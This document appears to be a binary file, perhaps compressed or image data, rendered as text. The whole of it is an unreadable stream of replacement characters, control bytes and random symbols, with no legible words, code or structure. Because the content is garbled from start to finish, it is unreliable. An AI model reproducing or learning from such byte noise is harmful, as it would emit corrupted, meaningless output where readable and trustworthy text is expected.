�����`��$`������W�|R(�����F��l��,�F^�F6��>�>�f$�)���>�G�h���X�������R(�� }��,��.U�!��x+\���j(ё�b�=�*���}����-6�}�V��MZE��-�Y6��ᶞ��;�ڰ��=� �J 9dE���B�<�R�{�[td��[If�c�����E�X��Ȉ漪q���q�X�"�3Ex:��U�:�s)YfQ0P  �eF�L�_�T:|T`>�H%n ЀJ5�L�Ce& ���IQEXC ��-�daT3��,��i\�h����Y�M� M�D>[M�(s������q��j��!���%p|.�!ʼ��V��l�
�i�&�J�pu��u���1B���)�Y����
��� !I�5`댕���Ni_k��!�%8�Ӿ�J$���.�4V$e�$q�a&�;%��a^P��{�������j$����������j]k��ٱn����Q���;�-ֽ�Y##_?������-5������ȹZ!�I"�I������*5����)���� <H�����`@�.�R��A���:��J�h	�	�3���;�[m���X8e���U�B��ƠF �]{�T �T�&�_Gnb�T^fn>�)QH��uL�~�Q�m0�.�j�o �?���(?�?,�@�L�Z�Xeo�P��Z�n�=�U뱈϶�Ȉ�h��>�xQ�2�Ds	�q�����s��ⓢ�����Z=��竇�p�h�h^�1B`g܋/Z�@&/&��\q�Ay�j�����	� �P��6v���6�Y��ƍ�Gw�i�������c Z�V<��H��+�r0�r_�z.�7_�.1��"�.�3�Us_@�;#����#�f�q���K�R��������7R��u[h��J8gu��7�)�C�*����t���U�d�J��L(\�Ŝ���9�%BT�
Pr�R �V�1@K��1YO)Zw�\�������]�V�e`�y8�bO�>XQ  >� �e��)wxv�n��~k���MQ�v�4^�<��$DJ���^�;�p9MpA��1����U�{�q����x%,uc�=o�J�� /	H\��׍ n�s����R�.]=T�Y�Μv���3��dB�
b�(��Ie0�q�i�!�H�Q�j�:b(��j��1b��za�,ڴ/��m��l[�k�ҭkwn��v��;� ��T��e`�*���0n|hF�Ȓ%Ϩ\�2ḟ�����A�`ܬt���H)P`�5l_�u�@a+��u
ܓ�F<�*��ؐ���+m�4yr�J�Sg*i��؟j�}���Ǐ�jT��/�Z������X�~�!֫_�n�n�q���X��f�#)]I���a�+j8a|bx(F!���,�D+P@a�-C|�F%L�A��2PxpLnd��Ǹ!�"y䑷(I�!@�0u� @N 	YfIPt�7�$��K,93fLi���K-��q�l�6��y'�x�p��9��
��z(�W\��7���=�(1)����++h�)��z�)+���Gˈ�
�d��O&ː�*���
++�L���d�駽��ʪ?;,��
[�`t����tf�!��� �E���b[�!m� -�`s��͐Mq�/۔3�`�A�$�K���6�ۦ����p���&`0H!\�B�k�IS�0	&�Q�5v	R�(% Ke�)	6U��8�����D�\RJeєS'D5UU��n��d�rtYo��p��4_wI��{1m�y�Xa�!�.�m�d�]fYfc���v2�og&�!�A�ā�}em8��n��p2dq�}��Q�=w�5KG��u'^v�i�9y�m�_z��w��u�g["�W@{���� |�Ol�f�k]��D�v�>a��}�a����!�!�H�NB��-�"@� �{�IM��n$D�$�"�$�T9	eCC�2^�eF\���f�d���Ȧ�0_r���ՙC䩁vj�7�D(A
QD����(HI�R��BV�_��S�� H 2��UX�?��Yѐ��  t��y�%\F��%Db)��5��E Z �!�l�m2o��72��(�)[�Z�6&'9Ջ^Ź��3�+&g���.���6�h�0e#�JW�0��1�^�I���D�!;���0/d-)YQvB��e:�(w2��D�97˙�vV��� +��W�1�%��ifI\�����j\�]�f���A0��Z�����3���f�&M���4Ь�f�q;t@	9���`3�-O����q��q�	��<�(33
"��Y�s��@9�9ЅN=�9h�Ng�V.+���~`ǟQ��YW��;׈�o�#^�쀼զC2��L�'�".��!#�d���C<則��a|��-���#�HI�h�B �'�(T��L�T�-�oM��I� (@lM�@? ��N��)�����:�A��>,�	S��*0�,j(�Y�P� ��]Ih� @��8�#2k|B����6�Q�4� C����o [��c�xQ
g�5���j�b�F}-�mlS�`�%]�(���oȅA� c\D R����$�$D� �x$d&I$22Df��.	�p��Nz2��%����xgg��Y+I�J	}�b9��j��]��-l9KԀ	� Ә� 2��\P�l�<�*#�iމm�t�fƐ�)���[IQw��� ��\g�R��h��#�^�%����?3���5(Bj:�����i%:'�2Y=-ݐA��v��F�<�6�y)=���R�A ���Դ�,y 2pCO��%u�(]���T(��q��IT�DՇ����s�%�
G��d�jWX��ٲ6�g��Z��VE�5R�Z�@B$�W(��
NŇU��T]X-�YӺ�|��a[�O1VX�},d��Dk�vQ}zA	��:��u���폅dH��dF���^���_�r�F�_��mq=�[AzĎy.���L�`�#�@R�@JD^����]L��%{�xm�I��f3N�sp��􌕮���r�^�r��UZ��"��e6����/�0�a�h�	��1��m��f���c�bI��77�Ѿ��6�p�U�Ѥ�0�qW"	��p���4�>��Oʕ��^���d([t�jh�z�Q���M�]Eg�Ѣ���U&�WF�
ŧ���N��0�h� !�S�wq�]X�N����hHJ:�����<����)��w?AW�nLӽ���F�;rbH6���qQځPZUAM_�Ӑ��?HWR�S��D
S�V�B�x5cm����T:���ϩ^��׎��Q��f�2t����$�Y`p96��Zue��v}q�[/]�{���m���Ʉ���K"�K�����H�DTt���X�qD��I�DJX�%�J�ʈy�WÝ�(I�z��	P�A�}),ԬE.1���������\��X��\g���Mؤٜ2��h��-������C݃V�}0�$4�QL@j�1��'X�yY]Qd�sl]?y�@��PV�F�e�B݆+��ٍ۽����� �{`T��ݔ�Ƅ蝄��4OJA��QŊd���,�L%X�Ț}� D���OpH��ԙ���� UR����Y�X	��ޗ���I���%)�Lj�V	���I�UZ��5��qЧAۨi 5V�5^#6��J���Z�@߫9@(P�9ʚ��
�6��;���}�A�u�7t�2���	�@,<��E��0��ыp!�k鏷�����n�I��.X�n��u5�B�B�E��a�@@��h u�r	"����V�J� M(\Nl� 
^�
�Rx���,M�8$�� &e���W[�&�X`��1aR��T�ݜ"�8t�R��D��`!}l���SӁ�Qx@<��(���)Ej��؎͡_JTE���чP��+��B���	�D١�b!�G|��Vh�؎�%O���H%���-���d'�� I��K)c L@���)��1��浢mRIS���-
�F<ġ�����V�� �Q��	�dC� cY]��^�5�����IJ<���;��5��(�
+��$<�8�h�9�'+����x�'<��<��@"�a<)�dtd����Bh�	C�Ѿ���_/����܀y�,#���Q�,�v	G��C��E J���Jx׍���$N.����]�t�$T�GUH�Uf��`�)e.�-���~�] �ɝUr%�d%�T'U���ύe���T�� o��~�X[��1�KqH���x�eO�!����,����_ʡ�Q�cB��9Ta��d�a�����)db�%�e�� $R�$zY%
^��Hiv�T� �!�2B)��1����"�������,��o������iIA�I�Q�T���r��VA�j@	tF�&�2^'vnZ��Bw
���g}�#��  ����zB���{����\�;���x_~꧀��7����V�
j�y��:�Dh���Z�r�ɹ��I�އʋ#ݑ���L�Ƥ(KbG�����s݀J�V�d��č�$��h̤WOJ�SPU�!����)�*eZ4%�����TJ�Rg�i%����.��-��z���G�]���=����"�F�sD����֨]"������i����*3�-|�����*��F�E=-�91�+a��h�G��Ia�i��i��z .��!�*�Y�������d�Q)�0���o0���M���L(�Uq,���0g�I	ԉfaò2+����=+�i�vzSwB[X+�^#�����緾Z����A�)dB�b#����FV-K�߻du�4�ò�p�/��6��l�˄�фR��A$o���$DB�l��bDQ̽pI�"e�$�ɔ�/�h�u�M�(�}��ʌz5���ZE�,}������[���6i��N��X�mg�0�	�0�AX���v�W�%g"*oHm,J[Z����� ����%	ք�(�גR>�%��yT*��٢mڪ�����m��m���^T܂l��9�W�]W���n�j�h�'v"�, 0�#2x�x�܌�Hl�P�H�=�q�4���p�*"��A�� �	L�	���xD����Iu�ngX�6c�V
�Y�^��Ayv����/4�8��$@/�i�(� � �r5f���k�
��
(��q��5U9���������l��`h��QL�k�[I0t��@�Ɩ�䶙G�JD�G�q:p&�T�`�����B�֩,� a�aƍp	/e
�R~�^�0B�����0��p#��&�t �0�
�)�Fm��w0�[��P�Y<�iۏ�t�˨���-�܁1a���-���"*�f��m��eT��:��VW�q�y�g��(�k��A0�A�,�K�����#�&$��$���ꙓ��oZ��Ve�L��LD����*B�����cH��&c�^,k�,�w3S�<�
 �'�i��_3�1S+�D�<\�8��ʣ���4KV@^��ֳBnC���6�K���� l��������I�^sJ*d�$L�I�6�&R�vq�.�b FRMFp˔ At��L�B�NC��W�ADے���ESF�=e}w�Gc����/��~�\&�I{��0f�*������Ȍ ���D����Gk��O$�Og��� �%Q���!R3��'���aV�dB���eF�|,A`\�?�$v�W5�:��������L�Z+2#�O��AH�0��m&�\��,�n-n���ɗ��8C���T$0�I)Pt� 2ʰ+ Ev[Ek�Q�42�.�A(�v���8Z�hO�(� �233kkolw_l�c4��l#��4$�ȟj�K�*,p�vC$������u}��:��[u��Dp� ]����!�,A3�ߓ
f1SL��GVxX�,��w|�0�Ei�
�\@�Fs���7HS��aF;���8���#x�t$��Ai��u�wX���%����ۄ�p8�O1N�O_�r�wB�{�Y��qٱ�Of����T�����{/|��xW����,.'���0��"3�\�C���P���no��-r�F�O�h��q���a3D)`ÁQ+[e�?���9���7Ec����
3� ��'g:�M�/��\6�5��k���q/4Gz���(�k=����x�Öѷ���ڽW�}/�Irɋjh�+�j(u�(q�[�(��| ����M���l���N�X�;�S����1W���2�6���������p0�w�S�0R.����Oa�Pٹ�Z&]U�4�ĴLO����	p��{&��o�(	�g��<��%`5V|R|C%<�S���F�۸#�A���Yrs�9� �[�JA0'*y���ND7P��B�<n���0X�)V���0�R8J	���,C�$�aB �H$HpCמ=�t9�ISׁ��t�̙�@P�8�M��T6dk�Vb���N�jkV�/�����lX�bC�3k/T�J�*��֟?s�ֵ;��>�D�e5'n`��	��{��I�h�p 1�?(� r�re͔1w��s�ͣ7W��9/ռ\�rvt�Jms�`[�m�t}��;���5�uv�x��lO��^{|�������l��r�2q��z�{n�
���*շ�>!B�����@B��L�$	��DN��|X����찁.^��CH<Q�^�%]|FIlÀI\��h��O4��hc�!�4 �$�\I"I��E�c-:�@�,��҆.���;p���ˤ��:�T3�{|�����D�I*I�$%H��	M�%A4�C��O�OD��%SAN��N����QD5�R�<�TK]5�S����1e���1��/����1�d3�%�\�L_�<��c_]�Y�.*��h�]b	�� f$5(���
:����񶠆��薊�m!ڌ��#aB��!�9�ЕZz�&���ə�ܓI`��zO�9�x٭֘j���
ɫ&�ʐ?��㎽*무�b�.��0?X��I�ʄ��cf�� Shp��뚬2�H�,h�F�衕���T;���M���::ՠS��۶�ə�kB�5䌃�5��E���K�:�\���`O<͋���n�i<�ޣQ�7|?�\�??��dt��#���
1Ԑ�?gD Q��Y�2�G|��6H_H�8�����܏d2I��QJ(Ec���r���W1�-SR����{���91�O��ܤ���n��P��%EW��#��R0�TA8m�SF�UJ� @V�*V����<Լ\��]��2����X�Ҡ��,1�+Z���A-)[$�@%��-p�K��0�p�%�]�rF2�xD$��Jž��d;bQ����`b�	RJ���3���*V��eE]���2��ld%;��40	������Q�,0��&�1���$۸����elhD��Y�hG�k�gH��Ѽ�iO;Jk������I@R&� �lϑ��\�J��;���uЛ�hr:�نLns���� ��	k��(�!({8�w��ďq�{��"79�AH��\�|Ъ2��jC�D���u0B��6�5pAG�p�� )݈)���Z7$�su.j�� �,]Iy[��pe,襩��<R�:aOy�I"�g* .YI�Zr>��@P��$�J!���O�� yZ����J�.1�C`"���|�*� V�j��Cv�p��H�NXz�9�A� ���+�H�ڮ��$n�N���&2��p�"�4QpQn�$aQ�X񢒾�1���fD�ZF��Ʌ�d��A����F*Ra�TH fq�� Y;�I��Q�A �H@��g(���Y�4��vn��-�j�Y�K����:�6��e�ȶʄ!�f[�3J����;���.�Q7�G�1O�����=PX0���f>j|���4�Y�>Y�r1�Є��g�u����L�s�u�@���)�A	rd��5�uE�'����{�HFMBB��P�6�ye�hD��&�Us'��F7�Q� �O�-������`�K�J�����2D�hjS�p�=ղ�~ڪ5EUVEs󺔏0� Y,��*$U7S��VU׳H8�ސ#q�X_x����:Ĉ[�uc ���+,�ޒ�޾��89 O���&��(��r���A�VIRc�b�X|cc���dCQY�Yc�>s  ���I���H�`6AZ���� @\n�Zc�񵓈�/v� 6j`2���$�m���6hE�6e��������xqO�&��/u�=6�2l�lt�FK�j�;칥zﶇ��$9?��K�{L���Q�m������|B��9!(xJCB���}���B�0�C���H��$��(��>��;�Eǻ���%0�yd�1�Pզ7U�Br�S���'�ϣ��J����L�(eT�,)(�o�szSMC5�,o�\� _U,[�W�**���T��@so�U_%�bU"v�H�'7�@^4Dz� h^�=���J�cѮ,�ey-��䯔}qF_�mh�*Ȉ�S�8jRg%c�V5�X�j���f��pl[0�5��aˢؾd�'�����q������w ׷��?J����jTˍ��=�mx�p��,�3]�|��X+}ɚ��-:��%y�/~��<`����|�#����N�N�.�|$g��r0��.$��8n�IEXd�H'�^�)�(�6��I�J��>�F�)RnG�Ӣ�*�Dv|�Ipxp���V�X��*��TZ��@X�̢.J�2�{����>�E}�ä��MjɚL~>��*efJl��Nh��VL\�uĠ+HNN 
0h��nY�N�-���|�q� �(��B�n!��^�j� `l�&fb��H�"��Jlh*T����"����do��JF��l��4 |�������`LA�����l����2�/�@��h��͑J8Zø�fܴQj4�V�J@J�x�:�l�ú�&��#�^#�\�mB���+��f���=`b�|���"=�#Ґ��l@����� ���($0�:G9�
�lǜP�aL��P�*� f`7�b�&�F�J�L�*BLvf�Ip$Hn�D�i��r��z�!�e�Wذz��N{���z��'��0Q� ��&�-��PV*R��Rd��������P�pU���*��pW�ҧ>�Z6gU,s|����䌄���" q"��1oh�]���#BB�(}J*pp" cB&.��$M���(JaӬ�Ӡ�b���V+����a�,�be�P&/�� @�������������-
�3�h� �g���������tkۨmۺ k��UCjjcq!7f�d��/��`Ŧ�(�������&��&<�#��q&�C'�����
�<��t!��!�i?>�����PA��A��r�����V6.�`JF�FpD�"&�4m��*J�j���Lp�
K4k�P�uv�wpH ��@-���6P�ҡ�@)�2�r{�g
�DA��
�EQ��ߤ#7�җ~',]������˴��A-��-��s�J�r.)����.�r���N����/�0�J��0[�����2�*B�e�(%,� ���ȯ6�<��P�4�H�*�D5Q�_6C�*�v�h��D�X�8[k0�7���&�����39��t&��9�!:�s:��:CC�pk��� 6��;�C�h7³[WC�·;D�%�Fo�p��7ܱo~#F�#�Χ�
0�r�n�# ��9 2��^5�`Ac�!	�`<�eAԾ���B%@"�����IC����n�8Rx��tz�fr�� G�!&��J`E�J`6<��J����I�t2H{�����ÄV �IݴM
���.�4B��J�b�N}���� Q����Bɔ��~�THEM��l	hM��M�,��T�DM��M��"�C�O%a��h�����Q�0�0Շp(pG�15��"u�&U��e��2;�=���6Ss�i(�<pB&M���4E�&S3U�"�X��b3^VM�4`�k�h��|�#zU�H���X�59��f�U��3�z��:�3���2aj��Z����M�Z�a� �#�J	7�C�b��C��-][	l�fn���1��<��;�1:����1�^)�&���É��<��x� 	��Jr�����k��a2@�@< ⒁��	c,s�@C��K�8�@rGPLEPFa����F4��{qC7lp�b���`G�>�炖y�J��RM���*N(���tB�.O��
����pQ��s1󋵖P�@ƐRf��g�h�,C%M��l�v�Ҷ��6M5RV�rL�`� Z�O�
�`�B�o7���n�
u1�"�p5q	�q�
�"1(�2/�|���p�<��'
�` �}"���E��YQ5u���X�+���d��M�6#�kM��`0H����w���"�����X��
�������ך��:��y3���6b�Z��5�S&kV�γH ��> �8�m�� Оo�8̵��V��7�3m�&�_�fB>����l�p�6	��-xj< d��`�A�#BA:qgA	�����`
�.tr*�9�Ll�#K�v�� ��)D�eK���%ί<�Z����f��~G�lNGn��kZ��ҁ�X��T�a��i��r�P*�D|��*��^"a6�%�� ��fAʨ�,�x��r��6��8U��~�.hM�4���X�������B�`֡T�
laD
��#Jp�Q%y](1qW7�5Y� �$(�jEp¦�8w�<3�z�j�#<X�Ӷ�)L�bh��U�5qY�]��y9.�1���آ`0�����7�y�����љ[9�Y��h7�!����w�����4�:���;3nvcaD�;����ڹB	�=i�})6zi�U��\{�����4~` X�8��������D�3�ܠڮV�a����6&@ R%V�t����=�<�Z؅]�@A=��`$&�l�H#iZ�ণ�NGX��D�f4F�C~��l��mV*d���z��ZL�zV4H)3d����nSr�)�{�d���j-ӗк8�� �`*�dR��$l���n�Q%����M�|ͨ%X�jM��N�nA��
���� $�A�@6����.�ő�����'��#⒃�qQ��w2)��
4!�I{b(�b�?�e�H��"�E�w~�b��go�C��e���/�&�ր�ځ	�����1ꈺ�  l�ڷ���� �1.���;C���y�F7��k�U6�)V�̍d6�DIٛ�bI��&68+�#o�� n�2��<���C@i�:�E���&��� C�C|eLZ@��J��\���:Z�K`F���C�K��< FW\4� �mD�H��� 
:,GBbz�5n�|<uFnGA�%Aecc&�j�1���(��j`tPn p���)Gƀp�H*��~�Ϥ�/A�i�
������J�������q�@cH�0�xʴ)�nlGa�֧�ZM�1��W��/����NlA��!�[XD��gA���`C�j�.�0�s0K}"
�0]=�`��Q�B$�.Or�J����sa��`P��	�mTVb�"�b�ݷ� u���`������@�}ܩ}c�=�[�� `ݝ��bW����j���:���ĉ�X��1#F��(R����>$��+%J�)y�LYj۶R�>J�-�4� �^{x��u�ƶ���Iz#A�R���uC/g	x}�Va�
/��tv5�Ugh�JՕ���R��uf5�cPB,Yx]1b(�i�&I��`Cz�C[K��(�&�+8����C�ѤI��� �B��LʄR%p��P*w��Z�>�D���d��%�'���Q�@
�q䳁�F�$/�w7ąˀC���Q���	J�@�����չ��7�X��/�"�h���Â>H]�RPG��F�!�>� �!|b#'�H�	�I"	*�8D�ɼ�k2B�hL@�$�HUR{tu[��5�L�\q�"-�\�'"H#N9J��V�`nY3^~	f�_R�%�b2�e��D�>��f�\F�!�#2�,�I2�	FXK��	y΢�'�&Ba�=
�a- E_RL�n�)��D�)�p����nJi����j�R3L����j�
n,�CsLk7���j�E_}챬U�*��.�^�G��n�6��w��0���ۂ��憋n���\F���Ko�H�bO���V��[D�P&���
/̰@�?��B�[�pC|l�G(DL@D�AQdBp�yĲD!��2�/k4���RKM1eM��K6M�@	���R%�B�1���RFM�W.��TW;wE�LW�4��4UW�'�ZheW	�wTq9�����5�p�p�b�t�A)TM Ern��p��Yk��V���x�0n@QK/��jn�n��15��9.I ���p�� ��)��>7�t�U�`vۍ����� ��0C6?/m%(��|gC��3*}���3��ÌAJ���8����y!�ysb��߈�$.'�$���b�0�8�EnX��	�r�j!P-D*/��+��~�{߆��%��IL� 3:8�0u�KiZS�,�7jKt
�4��@�������A�P��k����&R�Ҕ���(,!S�ڔ�0��&����U�:�+c���b��?\�jW��U�B�#b-�*V�����%��4�zg��u�`��6�X.t�\�<��.���#�u|�_ ��R60�B�h�'i���Adb�X�±e|L�sp��B2��
���V����"���.���E&9S�ֺ2���f?�/J��c0�f;��\�� xei� d��j�*]�2�6�%a%8`\�x�c�m.EI
V��^C
uz��4���`@\c:����CH�>p��#	�P��p ��x�F��00��`�a���&n<�p7#4x8�Cqs��A|h��:]!���>���Cv��.��JO��L�m���c6���3���ܼB��!cIhЁT>��"!s(�A�-v����Ĝ嬈.���@#FNG<���"7�q�C��6�0����`�|p�-i	M<[?B0��B&Ԑ��C@EGM��c�"��9��kg1(JFY( u��*faY�[ *L�`��=��j�\Iw�P�窆qE,
� �dPF�`	G�ܪ8�g��>K/ʊ#��gf+=� ���p����o��G>�^��W�*0��!��@�>ɰP��b����1>�"���<\I�X$�E-�\�2f0�%�鎛s�*I	׬敛`�h�!�!t����t7�	�H��m*-
R�s�S,!�-�q@�Ho>r�KJ[��y���kt���5xX\��	 ���<P���y0P�@�c�� &\�@A
 fMJ�W�@�N�:�(�"q��&�=�<HAn���2����Q��N.rؘ.q�cb�@�0p��l +{����B��..�Mm����5;��P[�!4UH�%��T��9iD�C�^Y�W���!`a{���&���UJ�m)!	��T&3u���-���:��`��[�N(jxjN2��B� ͊�!�p��E�-*�.7Tˍ�@u\/�ʅ��Urd �������b�h.]2��WM�a���Z�q�����7�qH�������t�W��E$��k�0R��"�$v���!� �a�%���O�> `�؇E\&X@�X�BT��^^�ż�eH�pUbe(�d�\P璥y  �4]�q�a"9G� ]��@��[�:�J�2�T��2h
[+����$M��H[q�
�PT�&0%0��ƃ'��R�����rǀ�hXx�^0��W@!4�.2� � X��tMJ ;`�a�.�JmAW˕6�pp�8` ���]k�k�����:�vp��9�Q)Qx`\�^�}��Re&rR>�F&s�;(X[SRW?wW��?�#C0�?��nX6�F�#P�z6&�67���c���%dpM��m	gB��pz�Z��tB(�2'0?~�!7q0@|X�"Gr�a*K��  �EM�r.�\�r*��\>g75�4�?x0;ˡs��>�]�F��]��g�Q9�@��F��uM��xD$�-�0 3�_��._�_ �$d'/$I�
�/��v��: � "w4`
}�d1x���w�J�����`x: @�x��x�҈��W#��,�]�d�3�~Hvϴdw�P�$M�S�[�{s��/S�N@� (K�B�0�%py�B�t��f��(0@��2� W�MO3}�`� �o�G
�Q� ��9�W��}2i���C�q:n�8��4% �q�>�b�8b�RT�n� 
`��9�Aln�
�0�-�9E2x��MY�U�qcwv2WR�%D�V�%o�p�CW>�!/�W�6�|�P�@�A#�����>҃�S
�$��������Ya�ل"4Z�UZW�Vx���u�}�7Z��y�[����0gA����jP	�`\t�ELTDz8+0��&s�EFY�n0�"�&��R�:�!�]�b��es�Bt¢#U�Gx!��3$L�F�b��vN��.�`��B��H��4v��X`��jgx� :p���0��a�Xa��a��J�(J!x�@�	����ϸx��b���2����̄�C�Q�@������{p	��tg w�<.AOIq�_Vc�`b{�x5�!���u�]�#�'s<�[�Q	� x@
��/d5�Y���v��YP	��
��
h-��`�n�O-y�`V~f4wV ���b  Դ3*qP��x�~À°° ��8�h')��<�����) �PB!� L�6���1�)ku>�m�b%�|U�Z��Cre�7�6n1x"y	�6�"�X� �#�ut� 7BS�Um!��P
WP
��#&l�V�����V�u��9�r��*�Z,�q�dZ! c��Y	��	0P �y*�P��r���2+q�D�)(��E�B*�'�:F��"�r/°�P�C@��@�x:;ǜ��s��+�h�#ƒlS=�y 7 �N�tM�X�GȐ-��m�.�t��E��������iv��v����0�pb�����a=���0: �:�� x5`1 bDK�/��x�׵�xK��1ѕ/��t3^�<Cq����h=�3Z
��<�M�{�H+%�������&R�4͊{ӓ	@�d#�B:Đ=$ C�@pSV�� ��KP	�bi4jpi5q1�� ِ� �Wh���$R�-@i��n0���K� 2ac]Au�����I�h�-U9��g���Q�a �P�q��:��R�Б iR�G�؁գ5O�Rnph�s>jR%�Ъ�:%���2n&�(«�������Y��eX��& �d�jC�U�v����Dp� #L��ʭ��pR���:�+���ަ�y�����	jr��)`�o�rH��R)J�Ep���j�V"��",/�?�+,{�+:6ױ�jdOy�i�F��^L�,Dr^�V
�%� ���6{�7���=/�h`A�/��������$M�0�0R+���"V���0\;�Ԩxa[!��5��J��3�t۠<���q��d�0q�Q�^���<M�D)a� c�/��1
!�o�Uq�tCRd��r�.�[�`��� ��0j�/��C  P@GQi	55��q�&����.�Rh�R�� 8�K�û /� ���4�l �_:}�$:�P:��xp e � ��Q
�{Vġ �p�6+�@�	7�;(U�� �mU��> B(_�?'P�xynT��}�nª�;ȃ�J �2 ��+ ��Kq�Ch�kp� �A%���#|� 䭗�뿘U�p�>��J�ÌDD�?,(Wڬ\L�EX�0��&T��mb��ӱ
, ��-��>}�p��RZ�ų��Ut!�ti�6B:=��M7u.�G݂�r�5[�u|���`�����	f�4���v�|�S����R[�D�`U���b*��ɝ�ܛl�0(��\��A�L�!d��4��J�H]MH�{���:�WPI�Le�60)�a�Fi#=Ւ��&.��� ��� ���� ��k0b ��#�� Ɂ��8S��>ú�PŚ��$ j��}�
n��5qK@P{i6 VI�-��ǀ�p�!]�-����B
���±|��
Do���h���R�'�m2q�jWa^?ѕ��j�=�|	������I�~��8�F�å��WY!$��V�;T�CT����^������	Y��
���Y[�[�W#�����KP-�r�i��� jp��){Msx ��J�DM��|]8�}��-�k�>�+�Q�z�:ǱC���Rt�E�Vq��XGt�P'u���=��G�ڬ}�yA��H���Ȗ���� ���@ �D5������@$�`e wZ�����2���C1���'�L4�(q	��t47��;a�|��dJ�����)1 �v�]�q���h�O� �����;���u��;��N�JP�Y�A!�`�!�����$ �$� �`b@8�� ���S
>7+�u��'�э�=I�ѣ� �hـ}f ,�3���(�@T*P�4Snl1OQ��%�n ��b�ӏ��fαz�Wi��A=�U��Z^�H�!��� �9i����j�=u"7!$|賟芾���
�§�p��Zd�C��朎ß�*�2��
��o�ѿ�P�*4�t�qE��bC���+Ō��"��~��9,��G�����hD^�l-HWo�� �K��tأ�kOB�u}84`@	l�$�Q�F�5vR��߮�<	F�ʕ�콴�Z�
5mV���N�=}҈�O��@�E�4MΜ=z0!�T�T�U�2��5k�����3�;�@̒E�V�Z�fϲ]�H�x����C�R�J�M�70��J�:���!^% +��n	$<�"q�r�	�n�qcO��>|Hpcۘ�~����\��n��q �C�p�̡�ǤHY�<D
b(<ǁ��t1b�!c��9����<D� $�굻M���np��� ��?v�~�$>l`�`�ƃ,l�[<��4<j��4�Ã	���;r��R�ɦz�W���	�����J9�p��*�o�`���O<��
f �i��
*�!gx�������
�!�F9�K/��r0O��L�D��,``�M7a"�!���N��S�J��s? ����a0[@7H`�B� ��H �=�.����l�0n��F5SM%5UR�c�UW[e��:f�����5��+���,�+`	]}�5.a@�B�s�;?�D�\��Z�.[1�嶅`Z�&\5�AG5���a���)B�
[��$�����`�]B
(���,⬓N9���,���	"��&^`�!����	8����C�c��Sc�#!5��A N�[� ���f�b6ȡJ��"l9Ā�<�h�G2���H�%�\�I��l�),��pDS�H���*l��"@�(���*��:��ʂ+n�ߡm���!�m��=^�"�����k��c`��cvF�p^�A-�cR&AD^n@�o���C�iM6�i�n�Շw=���t����[�9Wg%e�k��b�;]��%���J̻�4Ӧ����p��@
W����P
l�#Ԁ�	��˃a�� �j�E�`�cT���/��f�!��������3���0!<�)���w��M��:�0&'3�	$0"�˔�\i��@a
UxB�L(LS��&7ɩ`u���>��O�BYe4 )�P¸ֿ��0�ɑ�p�-<�]tS��T���\� u`U�N5FU�qT�B#�de�Z�ʍ�Z�z�.\�1K�jE|A@�0H����'B<�ɐ��;lik[�J��%r��\�P׽�/(� 
�½���_2�&'�ylN�r��GcC �2�0��,Nǘ�4ְ�&!1k�pZƐ�ٌI{ �B��$^`�(�!,"4�hdh����Y��9�i0��Ԩ�����.JQ��5&�͞���Vj��Tl������6P���s�<�`�p.=��j�����Ĝ�p�c$@c(TG%R�1�r�SO_�� a66���2R� u���h~�=��8R(�u��Z]I
{�����t���&� (O=����(W��c�X�1���᪑�ߌ�	 �>��@-"�>\�A`C )�#�[�G|���< =�xpKEp,!#+l /[,`�UU��e�L���j���<l�v4�	$!��p�XmlW�&�e�S$�d�&�#�%����Xfd���%�`T�2x��Ā�����	�]���m�B��ǈ*3�W:i|U����7�*9>�$��u/^�����}1h1�Y� �9�Y����|��"�j��\�d+2i��b^��$~H��,�<X+�1�0�r���hZ�c?��z�ˑ��d>,fhb��4��8-B8HhS!�,�D�Y�y����ŉ�X��
�<g��Y���'s��|��y"%(�D�U$�ZH _���}"P��٠�o)(m�1���ey�����GÜ1v�(_�a8�%���1�m�}�4^J����5��)�IG
\�FuKHR��c<�n�X�:�5�+	�W�mC�7��O�ܔീ`=�����a�	����/$�1S��f�[�5��Y2�0���wC�Tr� �( ��_�Q�, j؊�:�"���C �x�F���zH�V'�%�#4Aې���d�ABХA�0�0�m�c����M��o�\qPB$��~v� `vP0_U�����+A	�qL�Xg	8De F
�j��5o��;���V�u�&��^9�ˏ-���_BZ�$�kO �u �:�\B$�`J��\��$'q=�,�=����]��Զc�m�R"^�3�tT��P@�ɗ##YɆ�0(S �L�A`�� ��f�߮@,2 l� �tr��	N)Oy$��C9����b�8a��w@��,�Q��f�K�[�g� |����ק�A�B:k�>{�*E#�R�p�.����`Th�0���%^4F˽��}#MpхO�6���ꀫ�,y�%��y�� ��#Qʕ;�8N�;1�騃wq������:�l �,��V����a��c{�cx�`�<��{�5����'j�y�`@ɋ �Q.W�h�8�!���^�[ �Vx��
X�!P` �Z���HGB+�̀�������y)�ji��DrI�C�3�UJ��Z�A���s�AI�9.� �i�Z��
�7�p�a�m�l��Ӆ�(\�"f��Q�;x�����{��[/�{#`�5M����J�Y��dѓAr� ;$6�E��r;n�	�$�;;s`��ڲ��R
�h��c091<۲DK5H�B����Ψ��H�+P�<a�<AQ�c:�er� �!k��s�ij^P2�ˈ&SȄ����=۳=r�2,�K�-�2ꣁ9�
S���;
*h���gH�4H��3��:�>�����>�pE`(�"�8�P�Y�����@��Ӱ��X�����F;�Ks�������4�J(ȕ���� c
��	�5:z/��ۂ�:�;�T|�����[^�ap��D7H��0]�����7� �WP����,�[����x�p�p�	P� 	t���H�Đ�%`���,hKR���,h�Ǌ��p7�49��Z���I�&�ǋ�	h1��8D��<D�!�C?��7ĂQ�^�!C��K^ؘ�)�	H�(�D� �WX������ؔ�L�Kc:R9ET��:U,#Vl�5b#XPZ$�	�E
;^$�JpC��{-:���:x�FB�~QF׬;�s��$0�Fyѻ	�9�n�F\2�pt�xI��� �(Li�XG�;���E&{�?"�L�Й�@�ҫ����#sR���M l�=��+m�nzH�4��A	��H���ࣾD����
�4���4# *؄�K�lI�{I��ɸI�X����������?����0�H)(�'J)�ɿ�I�r��4��ʫ��׈ɫ+ ���N�C��(�#��c�/�(� �OT<��}h%P��p+�`P ;�y�5h������ ��O�a�|����ީ��Wh?����$�悂Z��$��ً�4�C��Z�$*�V��b�Kx�����0� ��*��y�H��Z�i���1�N��!b���y,���  �Q�R�a�}� <��*�G�x�L�X������S�OU��: �W��"�bA�\d�E �����P	�����P~����uF״$��0���K�0olQk<7bՓ	��H��� q���ʈ�2��߄R��.$]R��8&e��u���)����*]H��=.�r�ȊD'1U��PS����(`��M�6M�9(�H9  hܮq�;m�;�I����ɽx���DA�h��"��J��.d�4��'
